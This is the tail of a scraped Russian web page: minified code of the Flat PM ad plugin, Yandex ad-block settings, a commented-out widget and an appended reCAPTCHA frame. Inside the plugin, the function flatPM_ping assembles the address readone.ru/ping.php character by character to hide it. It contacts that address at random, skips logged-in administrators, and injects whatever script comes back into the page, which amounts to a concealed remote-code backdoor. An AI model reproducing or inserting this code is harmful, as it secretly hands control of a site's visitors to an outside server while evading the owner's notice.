0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R6RLvfAEQsOWQdCYAg3Vhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769502648952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>